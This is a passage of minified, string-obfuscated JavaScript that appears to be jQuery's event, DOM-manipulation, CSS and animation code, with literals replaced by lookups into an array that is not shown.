e[_x33225[604]];}},dispatch:function(t){t=pt[_x33225[116]][_x33225[610]](t);var e,i,n,r,s,o=[],a=rt[_x33225[105]](arguments),l=(pt[_x33225[158]](this,_x33225[189])||{})[t[_x33225[17]]]||[],c=pt[_x33225[116]][_x33225[587]][t[_x33225[17]]]||{};if(a[0]=t,t[_x33225[611]]=this,!c[_x33225[612]]||c[_x33225[612]][_x33225[105]](this,t)!==!1){for(o=pt[_x33225[116]][_x33225[613]][_x33225[105]](this,t,l),e=0;(r=o[e++])&&!t[_x33225[607]]();)for(t[_x33225[614]]=r[_x33225[264]],i=0;(s=r[_x33225[613]][i++])&&!t[_x33225[615]]();)t[_x33225[603]]&&!t[_x33225[603]][_x33225[10]](s[_x33225[597]])||(t[_x33225[616]]=s,t[_x33225[76]]=s[_x33225[76]],n=((pt[_x33225[116]][_x33225[587]][s[_x33225[596]]]||{})[_x33225[190]]||s[_x33225[584]])[_x33225[181]](r[_x33225[264]],a),void 0!==n&&(t[_x33225[604]]=n)===!1&&(t[_x33225[608]](),t[_x33225[617]]()));return c[_x33225[618]]&&c[_x33225[618]][_x33225[105]](this,t),t[_x33225[604]];}},handlers:function(t,e){var i,n,r,s,o=[],a=e[_x33225[590]],l=t[_x33225[605]];if(a&&l[_x33225[106]]&&(_x33225[619]!==t[_x33225[17]]||isNaN(t[_x33225[344]])||t[_x33225[344]]<1))for(;l!=this;l=l[_x33225[194]]||this)if(1===l[_x33225[106]]&&(l[_x33225[475]]!==!0||_x33225[619]!==t[_x33225[17]])){for(n=[],i=0;a>i;i++)s=e[i],r=s[_x33225[481]]+_x33225[28],void 0===n[r]&&(n[r]=s[_x33225[483]]?pt(r,this)[_x33225[498]](l)>-1:pt[_x33225[185]](r,this,null,[l])[_x33225[13]]),n[r]&&n[_x33225[156]](s);n[_x33225[13]]&&o[_x33225[156]]({elem:l,handlers:n});}return a<e[_x33225[13]]&&o[_x33225[156]]({elem:this,handlers:e[_x33225[31]](a)}),o;},fix:function(t){if(t[pt[_x33225[127]]])return t;var e,i,n,r=t[_x33225[17]],s=t,o=this[_x33225[620]][r];for(o||(this[_x33225[620]][r]=o=Gt[_x33225[10]](r)?this[_x33225[621]]:Qt[_x33225[10]](r)?this[_x33225[622]]:{}),n=o[_x33225[277]]?this[_x33225[277]][_x33225[135]](o[_x33225[277]]):this[_x33225[277]],t=new pt[_x33225[601]](s),e=n[_x33225[13]];e--;)i=n[e],t[i]=s[i];return t[_x33225[605]]||(t[_x33225[605]]=s[_x33225[623]]||nt),3===t[_x33225[605]][_x33225[106]]&&(t[_x33225[605]]=t[_x33225[605]][_x33225[194]]),t[_x33225[624]]=!!t[_x33225[624]],o[_x33225[108]]?o[_x33225[108]](t,s):t;},props:_x33225[625][_x33225[137]](_x33225[28]),fixHooks:{},keyHooks:{props:_x33225[626][_x33225[137]](_x33225[28]),filter:function(t,e){return null==t[_x33225[627]]&&(t[_x33225[627]]=null!=e[_x33225[628]]?e[_x33225[628]]:e[_x33225[629]]),t;}},mouseHooks:{props:_x33225[630][_x33225[137]](_x33225[28]),filter:function(t,e){var i,n,r,s=e[_x33225[344]],o=e[_x33225[631]];return null==t[_x33225[632]]&&null!=e[_x33225[633]]&&(n=t[_x33225[605]][_x33225[178]]||nt,r=n[_x33225[214]],i=n[_x33225[20]],t[_x33225[632]]=e[_x33225[633]]+(r&&r[_x33225[634]]||i&&i[_x33225[634]]||0)-(r&&r[_x33225[635]]||i&&i[_x33225[635]]||0),t[_x33225[636]]=e[_x33225[637]]+(r&&r[_x33225[638]]||i&&i[_x33225[638]]||0)-(r&&r[_x33225[639]]||i&&i[_x33225[639]]||0)),!t[_x33225[640]]&&o&&(t[_x33225[640]]=o===t[_x33225[605]]?e[_x33225[641]]:o),t[_x33225[627]]||void 0===s||(t[_x33225[627]]=1&s?1:2&s?3:4&s?2:0),t;}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==w()&&this[_x33225[642]])try{return this[_x33225[642]](),!1;}catch(t){}},delegateType:_x33225[643]},blur:{trigger:function(){return this===w()&&this[_x33225[644]]?(this[_x33225[644]](),!1):void 0;},delegateType:_x33225[645]},click:{trigger:function(){return pt[_x33225[155]](this,_x33225[176])&&_x33225[554]===this[_x33225[17]]&&this[_x33225[619]]?(this[_x33225[619]](),!1):void 0;},_default:function(t){return pt[_x33225[155]](t[_x33225[605]],_x33225[646]);}},beforeunload:{postDispatch:function(t){void 0!==t[_x33225[604]]&&t[_x33225[647]]&&(t[_x33225[647]][_x33225[648]]=t[_x33225[604]]);}}},simulate:function(t,e,i){var n=pt[_x33225[132]](new pt[_x33225[601]](),i,{type:t,isSimulated:!0});pt[_x33225[116]][_x33225[85]](n,null,e),n[_x33225[609]]()&&i[_x33225[608]]();}},pt[_x33225[192]]=nt[_x33225[112]]?function(t,e,i){t[_x33225[112]]&&t[_x33225[112]](e,i);}:function(t,e,i){var n=_x33225[583]+e;t[_x33225[114]]&&(_x33225[9]==typeof t[n]&&(t[n]=null),t[_x33225[114]](n,i));},pt[_x33225[601]]=function(t,e){return this instanceof pt[_x33225[601]]?(t&&t[_x33225[17]]?(this[_x33225[647]]=t,this[_x33225[17]]=t[_x33225[17]],this[_x33225[609]]=t[_x33225[649]]||void 0===t[_x33225[649]]&&t[_x33225[648]]===!1?y:_):this[_x33225[17]]=t,e&&pt[_x33225[132]](this,e),this[_x33225[650]]=t&&t[_x33225[650]]||pt[_x33225[235]](),void(this[pt[_x33225[127]]]=!0)):new pt[_x33225[601]](t,e);},pt[_x33225[601]][_x33225[233]]={constructor:pt[_x33225[601]],isDefaultPrevented:_,isPropagationStopped:_,isImmediatePropagationStopped:_,preventDefault:function(){var t=this[_x33225[647]];this[_x33225[609]]=y,t&&(t[_x33225[608]]?t[_x33225[608]]():t[_x33225[648]]=!1);},stopPropagation:function(){var t=this[_x33225[647]];this[_x33225[607]]=y,t&&!this[_x33225[651]]&&(t[_x33225[617]]&&t[_x33225[617]](),t[_x33225[652]]=!0);},stopImmediatePropagation:function(){var t=this[_x33225[647]];this[_x33225[615]]=y,t&&t[_x33225[653]]&&t[_x33225[653]](),this[_x33225[617]]();}},pt[_x33225[110]]({mouseenter:_x33225[654],mouseleave:_x33225[655],pointerenter:_x33225[656],pointerleave:_x33225[657]},function(t,e){pt[_x33225[116]][_x33225[587]][t]={delegateType:e,bindType:e,handle:function(t){var i,n=this,r=t[_x33225[640]],s=t[_x33225[616]];return r&&(r===n||pt[_x33225[177]](n,r))||(t[_x33225[17]]=s[_x33225[596]],i=s[_x33225[584]][_x33225[181]](this,arguments),t[_x33225[17]]=e),i;}};}),ht[_x33225[658]]||(pt[_x33225[116]][_x33225[587]][_x33225[658]]={setup:function(){return!pt[_x33225[155]](this,_x33225[659])&&void pt[_x33225[116]][_x33225[182]](this,_x33225[660],function(t){var e=t[_x33225[605]],i=pt[_x33225[155]](e,_x33225[176])||pt[_x33225[155]](e,_x33225[344])?pt[_x33225[661]](e,_x33225[659]):void 0;i&&!pt[_x33225[158]](i,_x33225[658])&&(pt[_x33225[116]][_x33225[182]](i,_x33225[662],function(t){t[_x33225[663]]=!0;}),pt[_x33225[158]](i,_x33225[658],!0));});},postDispatch:function(t){t[_x33225[663]]&&(delete t[_x33225[663]],this[_x33225[194]]&&!t[_x33225[602]]&&pt[_x33225[116]][_x33225[664]](_x33225[658],this[_x33225[194]],t));},teardown:function(){return!pt[_x33225[155]](this,_x33225[659])&&void pt[_x33225[116]][_x33225[599]](this,_x33225[665]);}}),ht[_x33225[666]]||(pt[_x33225[116]][_x33225[587]][_x33225[666]]={setup:function(){return Vt[_x33225[10]](this[_x33225[155]])?(_x33225[554]!==this[_x33225[17]]&&_x33225[557]!==this[_x33225[17]]||(pt[_x33225[116]][_x33225[182]](this,_x33225[667],function(t){_x33225[161]===t[_x33225[647]][_x33225[668]]&&(this[_x33225[669]]=!0);}),pt[_x33225[116]][_x33225[182]](this,_x33225[670],function(t){this[_x33225[669]]&&!t[_x33225[602]]&&(this[_x33225[669]]=!1),pt[_x33225[116]][_x33225[664]](_x33225[666],this,t);})),!1):void pt[_x33225[116]][_x33225[182]](this,_x33225[671],function(t){var e=t[_x33225[605]];Vt[_x33225[10]](e[_x33225[155]])&&!pt[_x33225[158]](e,_x33225[666])&&(pt[_x33225[116]][_x33225[182]](e,_x33225[672],function(t){!this[_x33225[194]]||t[_x33225[651]]||t[_x33225[602]]||pt[_x33225[116]][_x33225[664]](_x33225[666],this[_x33225[194]],t);}),pt[_x33225[158]](e,_x33225[666],!0));});},handle:function(t){var e=t[_x33225[605]];return this!==e||t[_x33225[651]]||t[_x33225[602]]||_x33225[557]!==e[_x33225[17]]&&_x33225[554]!==e[_x33225[17]]?t[_x33225[616]][_x33225[584]][_x33225[181]](this,arguments):void 0;},teardown:function(){return pt[_x33225[116]][_x33225[599]](this,_x33225[673]),!Vt[_x33225[10]](this[_x33225[155]]);}}),ht[_x33225[643]]||pt[_x33225[110]]({focus:_x33225[643],blur:_x33225[645]},function(t,e){var i=function(t){pt[_x33225[116]][_x33225[664]](e,t[_x33225[605]],pt[_x33225[116]][_x33225[610]](t));};pt[_x33225[116]][_x33225[587]][e]={setup:function(){var n=this[_x33225[178]]||this,r=pt[_x33225[158]](n,e);r||n[_x33225[7]](t,i,!0),pt[_x33225[158]](n,e,(r||0)+1);},teardown:function(){var n=this[_x33225[178]]||this,r=pt[_x33225[158]](n,e)-1;r?pt[_x33225[158]](n,e,r):(n[_x33225[112]](t,i,!0),pt[_x33225[259]](n,e));}};}),pt[_x33225[312]][_x33225[132]]({on:function(t,e,i,n){return b(this,t,e,i,n);},one:function(t,e,i,n){return b(this,t,e,i,n,1);},off:function(t,e,i){var n,r;if(t&&t[_x33225[608]]&&t[_x33225[616]])return n=t[_x33225[616]],pt(t[_x33225[611]])[_x33225[180]](n[_x33225[597]]?n[_x33225[596]]+_x33225[73]+n[_x33225[597]]:n[_x33225[596]],n[_x33225[481]],n[_x33225[584]]),this;if(_x33225[95]==typeof t){for(r in t)this[_x33225[180]](r,e,t[r]);return this;}return e!==!1&&_x33225[99]!=typeof e||(i=e,e=void 0),i===!1&&(i=_),this[_x33225[110]](function(){pt[_x33225[116]][_x33225[599]](this,t,i,e);});},trigger:function(t,e){return this[_x33225[110]](function(){pt[_x33225[116]][_x33225[85]](t,e,this);});},triggerHandler:function(t,e){var i=this[0];return i?pt[_x33225[116]][_x33225[85]](t,e,i,!0):void 0;}});var Kt=/ jQuery\d+="(?:null|\d+)"/g,te=new RegExp(_x33225[674]+Wt+_x33225[675],_x33225[56]),ee=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,ie=/<script|<style|<link/i,ne=/checked\s*(?:[^=]|=\s*.checked.)/i,re=/^true\/(.*)/,se=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,oe=p(nt),ae=oe[_x33225[19]](nt[_x33225[16]](_x33225[162]));pt[_x33225[132]]({htmlPrefilter:function(t){return t[_x33225[71]](ee,_x33225[676]);},clone:function(t,e,i){var n,r,s,o,a,l=pt[_x33225[177]](t[_x33225[178]],t);if(ht[_x33225[196]]||pt[_x33225[490]](t)||!te[_x33225[10]](_x33225[493]+t[_x33225[155]]+_x33225[494])?s=t[_x33225[552]](!0):(ae[_x33225[164]]=t[_x33225[195]],ae[_x33225[173]](s=ae[_x33225[172]])),!(ht[_x33225[191]]&&ht[_x33225[556]]||1!==t[_x33225[106]]&&11!==t[_x33225[106]]||pt[_x33225[490]](t)))for(n=f(s),a=f(t),o=0;null!=(r=a[o]);++o)n[o]&&k(r,n[o]);if(e)if(i)for(a=a||f(t),n=n||f(s),o=0;null!=(r=a[o]);o++)S(r,n[o]);else S(t,s);return n=f(s,_x33225[12]),n[_x33225[13]]>0&&g(n,!l&&f(t,_x33225[12])),n=a=r=null,s;},cleanData:function(t,e){for(var i,n,r,s,o=0,a=pt[_x33225[127]],l=pt[_x33225[128]],c=ht[_x33225[400]],u=pt[_x33225[116]][_x33225[587]];null!=(i=t[o]);o++)if((e||Ot(i))&&(r=i[a],s=r&&l[r])){if(s[_x33225[189]])for(n in s[_x33225[189]])u[n]?pt[_x33225[116]][_x33225[599]](i,n):pt[_x33225[192]](i,n,s[_x33225[190]]);l[r]&&(delete l[r],c||_x33225[9]==typeof i[_x33225[187]]?i[a]=void 0:i[_x33225[187]](a),it[_x33225[156]](r));}}}),pt[_x33225[312]][_x33225[132]]({domManip:A,detach:function(t){return E(this,t,!0);},remove:function(t){return E(this,t);},text:function(t){return zt(this,function(t){return void 0===t?pt[_x33225[193]](this):this[_x33225[244]]()[_x33225[677]]((this[0]&&this[0][_x33225[178]]||nt)[_x33225[168]](t));},null,t,arguments[_x33225[13]]);},append:function(){return A(this,arguments,function(t){if(1===this[_x33225[106]]||11===this[_x33225[106]]||9===this[_x33225[106]]){var e=x(this,t);e[_x33225[19]](t);}});},prepend:function(){return A(this,arguments,function(t){if(1===this[_x33225[106]]||11===this[_x33225[106]]||9===this[_x33225[106]]){var e=x(this,t);e[_x33225[27]](t,e[_x33225[172]]);}});},before:function(){return A(this,arguments,function(t){this[_x33225[194]]&&this[_x33225[194]][_x33225[27]](t,this);});},after:function(){return A(this,arguments,function(t){this[_x33225[194]]&&this[_x33225[194]][_x33225[27]](t,this[_x33225[343]]);});},empty:function(){for(var t,e=0;null!=(t=this[e]);e++){for(1===t[_x33225[106]]&&pt[_x33225[138]](f(t,!1));t[_x33225[172]];)t[_x33225[173]](t[_x33225[172]]);t[_x33225[678]]&&pt[_x33225[155]](t,_x33225[482])&&(t[_x33225[678]][_x33225[13]]=0);}return this;},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this[_x33225[136]](function(){return pt[_x33225[207]](this,t,e);});},html:function(t){return zt(this,function(t){var e=this[0]||{},i=0,n=this[_x33225[13]];if(void 0===t)return 1===e[_x33225[106]]?e[_x33225[164]][_x33225[71]](Kt,_x33225[29]):void 0;if(_x33225[107]==typeof t&&!ie[_x33225[10]](t)&&(ht[_x33225[550]]||!te[_x33225[10]](t))&&(ht[_x33225[167]]||!Bt[_x33225[10]](t))&&!Ut[(Ft[_x33225[145]](t)||[_x33225[29],_x33225[29]])[1][_x33225[69]]()]){t=pt[_x33225[165]](t);try{for(;n>i;i++)e=this[i]||{},1===e[_x33225[106]]&&(pt[_x33225[138]](f(e,!1)),e[_x33225[164]]=t);e=0;}catch(r){}}e&&this[_x33225[244]]()[_x33225[677]](t);},null,t,arguments[_x33225[13]]);},replaceWith:function(){var t=[];return A(this,arguments,function(e){var i=this[_x33225[194]];pt[_x33225[109]](this,t)<0&&(pt[_x33225[138]](f(this)),i&&i[_x33225[679]](e,this));},t);}}),pt[_x33225[110]]({appendTo:_x33225[677],prependTo:_x33225[680],insertBefore:_x33225[681],insertAfter:_x33225[682],replaceAll:_x33225[683]},function(t,e){pt[_x33225[312]][t]=function(t){for(var i,n=0,r=[],s=pt(t),o=s[_x33225[13]]-1;o>=n;n++)i=n===o?this:this[_x33225[207]](!0),pt(s[n])[e](i),ot[_x33225[181]](r,i[_x33225[219]]());return this[_x33225[315]](r);};});var le,ce={HTML:_x33225[684],BODY:_x33225[684]},ue=/^margin/,he=new RegExp(_x33225[377]+Rt+_x33225[685],_x33225[56]),de=function(t,e,i,n){var r,s,o={};for(s in e)o[s]=t[_x33225[147]][s],t[_x33225[147]][s]=e[s];r=i[_x33225[181]](t,n||[]);for(s in e)t[_x33225[147]][s]=o[s];return r;},pe=nt[_x33225[214]];!function(){function e(){var e,u,h=nt[_x33225[214]];h[_x33225[19]](l),c[_x33225[147]][_x33225[528]]=_x33225[686],i=r=a=!1,n=o=!0,t[_x33225[687]]&&(u=t[_x33225[687]](c),i=_x33225[688]!==(u||{})[_x33225[397]],a=_x33225[689]===(u||{})[_x33225[690]],r=_x33225[691]===(u||{width:_x33225[691]})[_x33225[87]],c[_x33225[147]][_x33225[692]]=_x33225[693],n=_x33225[691]===(u||{marginRight:_x33225[691]})[_x33225[692]],e=c[_x33225[19]](nt[_x33225[16]](_x33225[162])),e[_x33225[147]][_x33225[528]]=c[_x33225[147]][_x33225[528]]=_x33225[694],e[_x33225[147]][_x33225[692]]=e[_x33225[147]][_x33225[87]]=_x33225[32],c[_x33225[147]][_x33225[87]]=_x33225[695],o=!parseFloat((t[_x33225[687]](e)||{})[_x33225[692]]),c[_x33225[173]](e)),c[_x33225[147]][_x33225[210]]=_x33225[212],s=0===c[_x33225[696]]()[_x33225[13]],s&&(c[_x33225[147]][_x33225[210]]=_x33225[29],c[_x33225[164]]=_x33225[697],c[_x33225[154]][0][_x33225[147]][_x33225[698]]=_x33225[699],e=c[_x33225[11]](_x33225[582]),e[0][_x33225[147]][_x33225[528]]=_x33225[700],s=0===e[0][_x33225[228]],s&&(e[0][_x33225[147]][_x33225[210]]=_x33225[29],e[1][_x33225[147]][_x33225[210]]=_x33225[212],s=0===e[0][_x33225[228]])),h[_x33225[173]](l);}var i,n,r,s,o,a,l=nt[_x33225[16]](_x33225[162]),c=nt[_x33225[16]](_x33225[162]);c[_x33225[147]]&&(c[_x33225[147]][_x33225[528]]=_x33225[701],ht[_x33225[236]]=_x33225[702]===c[_x33225[147]][_x33225[236]],ht[_x33225[703]]=!!c[_x33225[147]][_x33225[703]],c[_x33225[147]][_x33225[704]]=_x33225[705],c[_x33225[552]](!0)[_x33225[147]][_x33225[704]]=_x33225[29],ht[_x33225[706]]=_x33225[705]===c[_x33225[147]][_x33225[704]],l=nt[_x33225[16]](_x33225[162]),l[_x33225[147]][_x33225[528]]=_x33225[707],c[_x33225[164]]=_x33225[29],l[_x33225[19]](c),ht[_x33225[229]]=_x33225[29]===c[_x33225[147]][_x33225[229]]||_x33225[29]===c[_x33225[147]][_x33225[708]]||_x33225[29]===c[_x33225[147]][_x33225[709]],pt[_x33225[132]](ht,{reliableHiddenOffsets:function(){return null==i&&e(),s;},boxSizingReliable:function(){return null==i&&e(),r;},pixelMarginRight:function(){return null==i&&e(),n;},pixelPosition:function(){return null==i&&e(),i;},reliableMarginRight:function(){return null==i&&e(),o;},reliableMarginLeft:function(){return null==i&&e(),a;}}));}();var fe,ge,me=/^(top|right|bottom|left)$/;t[_x33225[687]]?(fe=function(e){var i=e[_x33225[178]][_x33225[308]];return i&&i[_x33225[710]]||(i=t),i[_x33225[687]](e);},ge=function(t,e,i){var n,r,s,o,a=t[_x33225[147]];return i=i||fe(t),o=i?i[_x33225[711]](e)||i[e]:void 0,_x33225[29]!==o&&void 0!==o||pt[_x33225[177]](t[_x33225[178]],t)||(o=pt[_x33225[147]](t,e)),i&&!ht[_x33225[712]]()&&he[_x33225[10]](o)&&ue[_x33225[10]](e)&&(n=a[_x33225[87]],r=a[_x33225[713]],s=a[_x33225[714]],a[_x33225[713]]=a[_x33225[714]]=a[_x33225[87]]=o,o=i[_x33225[87]],a[_x33225[87]]=n,a[_x33225[713]]=r,a[_x33225[714]]=s),void 0===o?o:o+_x33225[29];}):pe[_x33225[715]]&&(fe=function(t){return t[_x33225[715]];},ge=function(t,e,i){var n,r,s,o,a=t[_x33225[147]];return i=i||fe(t),o=i?i[e]:void 0,null==o&&a&&a[e]&&(o=a[e]),he[_x33225[10]](o)&&!me[_x33225[10]](e)&&(n=a[_x33225[527]],r=t[_x33225[716]],s=r&&r[_x33225[527]],s&&(r[_x33225[527]]=t[_x33225[715]][_x33225[527]]),a[_x33225[527]]=_x33225[717]===e?_x33225[718]:o,o=a[_x33225[719]]+_x33225[144],a[_x33225[527]]=n,s&&(r[_x33225[527]]=s)),void 0===o?o:o+_x33225[29]||_x33225[720];});var ve=/alpha\([^)]*\)/i,ye=/opacity\s*=\s*([^)]*)/i,_e=/^(none|table(?!-c[ea]).+)/,we=new RegExp(_x33225[377]+Rt+_x33225[721],_x33225[56]),be={position:_x33225[722],visibility:_x33225[255],display:_x33225[684]},xe={letterSpacing:_x33225[32],fontWeight:_x33225[723]},Te=[_x33225[724],_x33225[725],_x33225[726],_x33225[727]],Ce=nt[_x33225[16]](_x33225[162])[_x33225[147]];pt[_x33225[132]]({cssHooks:{opacity:{get:function(t,e){if(e){var i=ge(t,_x33225[236]);return _x33225[29]===i?_x33225[728]:i;}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{'float':ht[_x33225[703]]?_x33225[703]:_x33225[729]},style:function(t,e,i,n){if(t&&3!==t[_x33225[106]]&&8!==t[_x33225[106]]&&t[_x33225[147]]){var r,s,o,a=pt[_x33225[133]](e),l=t[_x33225[147]];if(e=pt[_x33225[730]][a]||(pt[_x33225[730]][a]=O(a)||a),o=pt[_x33225[260]][e]||pt[_x33225[260]][a],void 0===i)return o&&_x33225[219]in o&&void 0!==(r=o[_x33225[219]](t,!1,n))?r:l[e];if(s=typeof i,_x33225[107]===s&&(r=Nt[_x33225[145]](i))&&r[1]&&(i=d(t,e,r),s=_x33225[102]),null!=i&&i===i&&(_x33225[102]===s&&(i+=r&&r[3]||(pt[_x33225[143]][a]?_x33225[29]:_x33225[144])),ht[_x33225[706]]||_x33225[29]!==i||0!==e[_x33225[14]](_x33225[731])||(l[e]=_x33225[732]),!(o&&_x33225[733]in o&&void 0===(i=o[_x33225[733]](t,i,n)))))try{l[e]=i;}catch(c){}}},css:function(t,e,i,n){var r,s,o,a=pt[_x33225[133]](e);return e=pt[_x33225[730]][a]||(pt[_x33225[730]][a]=O(a)||a),o=pt[_x33225[260]][e]||pt[_x33225[260]][a],o&&_x33225[219]in o&&(s=o[_x33225[219]](t,!0,i)),void 0===s&&(s=ge(t,e,n)),_x33225[734]===s&&e in xe&&(s=xe[e]),_x33225[29]===i||i?(r=parseFloat(s),i===!0||isFinite(r)?r||0:s):s;}}),pt[_x33225[110]]([_x33225[246],_x33225[87]],function(t,e){pt[_x33225[260]][e]={get:function(t,i,n){return i?_e[_x33225[10]](pt[_x33225[142]](t,_x33225[210]))&&0===t[_x33225[227]]?de(t,be,function(){return N(t,e,n);}):N(t,e,n):void 0;},set:function(t,i,n){var r=n&&fe(t);return M(t,i,n?R(t,e,n,ht[_x33225[229]]&&_x33225[230]===pt[_x33225[142]](t,_x33225[229],!1,r),r):0);}};}),ht[_x33225[236]]||(pt[_x33225[260]][_x33225[236]]={get:function(t,e){return ye[_x33225[10]]((e&&t[_x33225[715]]?t[_x33225[715]][_x33225[108]]:t[_x33225[147]][_x33225[108]])||_x33225[29])?0.01*parseFloat(RegExp[_x33225[339]])+_x33225[29]:e?_x33225[728]:_x33225[29];},set:function(t,e){var i=t[_x33225[147]],n=t[_x33225[715]],r=pt[_x33225[735]](e)?_x33225[736]+100*e+_x33225[371]:_x33225[29],s=n&&n[_x33225[108]]||i[_x33225[108]]||_x33225[29];i[_x33225[253]]=1,(e>=1||_x33225[29]===e)&&_x33225[29]===pt[_x33225[197]](s[_x33225[71]](ve,_x33225[29]))&&i[_x33225[187]]&&(i[_x33225[187]](_x33225[108]),_x33225[29]===e||n&&!n[_x33225[108]])||(i[_x33225[108]]=ve[_x33225[10]](s)?s[_x33225[71]](ve,r):s+_x33225[28]+r);}}),pt[_x33225[260]][_x33225[692]]=D(ht[_x33225[737]],function(t,e){return e?de(t,{display:_x33225[254]},ge,[t,_x33225[692]]):void 0;}),pt[_x33225[260]][_x33225[690]]=D(ht[_x33225[738]],function(t,e){return e?(parseFloat(ge(t,_x33225[690]))||(pt[_x33225[177]](t[_x33225[178]],t)?t[_x33225[739]]()[_x33225[527]]-de(t,{marginLeft:0},function(){return t[_x33225[739]]()[_x33225[527]];}):0))+_x33225[144]:void 0;}),pt[_x33225[110]]({margin:_x33225[29],padding:_x33225[29],border:_x33225[226]},function(t,e){pt[_x33225[260]][t+e]={expand:function(i){for(var n=0,r={},s=_x33225[107]==typeof i?i[_x33225[137]](_x33225[28]):[i];4>n;n++)r[t+Lt[n]+e]=s[n]||s[n-2]||s[0];return r;}},ue[_x33225[10]](t)||(pt[_x33225[260]][t+e][_x33225[733]]=M);}),pt[_x33225[312]][_x33225[132]]({css:function(t,e){return zt(this,function(t,e,i){var n,r,s={},o=0;if(pt[_x33225[134]](e)){for(n=fe(t),r=e[_x33225[13]];r>o;o++)s[e[o]]=pt[_x33225[142]](t,e[o],!1,n);return s;}return void 0!==i?pt[_x33225[147]](t,e,i):pt[_x33225[142]](t,e);},t,e,arguments[_x33225[13]]>1);},show:function(){return j(this,!0);},hide:function(){return j(this);},toggle:function(t){return _x33225[318]==typeof t?t?this[_x33225[78]]():this[_x33225[81]]():this[_x33225[110]](function(){It(this)?pt(this)[_x33225[78]]():pt(this)[_x33225[81]]();});}}),pt[_x33225[273]]=L,L[_x33225[233]]={constructor:L,init:function(t,e,i,n,r,s){this[_x33225[264]]=t,this[_x33225[661]]=i,this[_x33225[272]]=r||pt[_x33225[272]][_x33225[163]],this[_x33225[678]]=e,this[_x33225[149]]=this[_x33225[235]]=this[_x33225[141]](),this[_x33225[150]]=n,this[_x33225[148]]=s||(pt[_x33225[143]][i]?_x33225[29]:_x33225[144]);},cur:function(){var t=L[_x33225[740]][this[_x33225[661]]];return t&&t[_x33225[219]]?t[_x33225[219]](this):L[_x33225[740]][_x33225[163]][_x33225[219]](this);},run:function(t){var e,i=L[_x33225[740]][this[_x33225[661]]];return this[_x33225[678]][_x33225[266]]?this[_x33225[741]]=e=pt[_x33225[272]][this[_x33225[272]]](t,this[_x33225[678]][_x33225[266]]*t,0,1,this[_x33225[678]][_x33225[266]]):this[_x33225[741]]=e=t,this[_x33225[235]]=(this[_x33225[150]]-this[_x33225[149]])*e+this[_x33225[149]],this[_x33225[678]][_x33225[742]]&&this[_x33225[678]][_x33225[742]][_x33225[105]](this[_x33225[264]],this[_x33225[235]],this),i&&i[_x33225[733]]?i[_x33225[733]](this):L[_x33225[740]][_x33225[163]][_x33225[733]](this),this;}},L[_x33225[233]][_x33225[232]][_x33225[233]]=L[_x33225[233]],L[_x33225[740]]={_default:{get:function(t){var e;return 1!==t[_x33225[264]][_x33225[106]]||null!=t[_x33225[264]][t[_x33225[661]]]&&null==t[_x33225[264]][_x33225[147]][t[_x33225[661]]]?t[_x33225[264]][t[_x33225[661]]]:(e=pt[_x33225[142]](t[_x33225[264]],t[_x33225[661]],_x33225[29]),e&&_x33225[720]!==e?e:0);},set:function(t){pt[_x33225[241]][_x33225[742]][t[_x33225[661]]]?pt[_x33225[241]][_x33225[742]][t[_x33225[661]]](t):1!==t[_x33225[264]][_x33225[106]]||null==t[_x33225[264]][_x33225[147]][pt[_x33225[730]][t[_x33225[661]]]]&&!pt[_x33225[260]][t[_x33225[661]]]?t[_x33225[264]][t[_x33225[661]]]=t[_x33225[235]]:pt[_x33225[147]](t[_x33225[264]],t[_x33225[661]],t[_x33225[235]]+t[_x33225[148]]);}}},L[_x33225[740]][_x33225[638]]=L[_x33225[740]][_x33225[634]]={set:function(t){t[_x33225[264]][_x33225[106]]&&t[_x33225[264]][_x33225[194]]&&(t[_x33225[264]][t[_x33225[661]]]=t[_x33225[235]]);}},pt[_x33225[272]]={linear:function(t){return t;},swing:function(t){return 0.5-Math[_x33225[743]](t*Math[_x33225[744]])/2;},_default:_x33225[745]},pt[_x33225[241]]=L[_x33225[233]][_x33225[232]],pt[_x33225[241]][_x33225[742]]={};var Se,ke,Ae=/^(?:toggle|show|hide)$/,Ee=/queueHooks$/;pt[_x33225[746]]=pt[_x33225[132]](B,{tweeners:{'*':[function(t,e){var i=this[_x33225[747]](t,e);return d(i[_x33225[264]],t,Nt[_x33225[145]](e),i),i;}]},tweener:function(t,e){pt[_x33225[103]](t)?(e=t,t=[_x33225[43]]):t=t[_x33225[111]](Pt);for(var i,n=0,r=t[_x33225[13]];r>n;n++)i=t[n],B[_x33225[237]][i]=B[_x33225[237]][i]||[],B[_x33225[237]][i][_x33225[284]](e);},prefilters:[F],prefilter:function(t,e){e?B[_x33225[262]][_x33225[284]](t):B[_x33225[262]][_x33225[156]](t);}}),pt[_x33225[748]]=function(t,e,i){var n=t&&_x33225[95]==typeof t?pt[_x33225[132]]({},t):{complete:i||!i&&e||pt[_x33225[103]](t)&&t,duration:t,easing:i&&e||e&&!pt[_x33225[103]](e)&&e};return n[_x33225[266]]=pt[_x33225[241]][_x33225[180]]?0:_x33225[102]==typeof n[_x33225[266]]?n[_x33225[266]]:n[_x33225[266]]in pt[_x33225[241]][_x33225[749]]?pt[_x33225[241]][_x33225[749]][n[_x33225[266]]]:pt[_x33225[241]][_x33225[749]][_x33225[163]],null!=n[_x33225[239]]&&n[_x33225[239]]!==!0||(n[_x33225[239]]=_x33225[241]),n[_x33225[750]]=n[_x33225[4]],n[_x33225[4]]=function(){pt[_x33225[103]](n[_x33225[750]])&&n[_x33225[750]][_x33225[105]](this),n[_x33225[239]]&&pt[_x33225[536]](this,n[_x33225[239]]);},n;},pt[_x33225[312]][_x33225[132]]({fadeTo:function(t,e,i,n){return this[_x33225[108]](It)[_x33225[142]](_x33225[236],0)[_x33225[78]]()[_x33225[150]]()[_x33225[751]]({opacity:e},t,i,n);},animate:function(t,e,i,n){var r=pt[_x33225[125]](t),s=pt[_x33225[748]](e,i,n),o=function(){var e=B(this,pt[_x33225[132]]({},t),s);(r||pt[_x33225[158]](this,_x33225[752]))&&e[_x33225[278]](!0);};return o[_x33225[752]]=o,r||s[_x33225[239]]===!1?this[_x33225[110]](o):this[_x33225[239]](s[_x33225[239]],o);},stop:function(t,e,i){var n=function(t){var e=t[_x33225[278]];delete t[_x33225[278]],e(i);};return _x33225[107]!=typeof 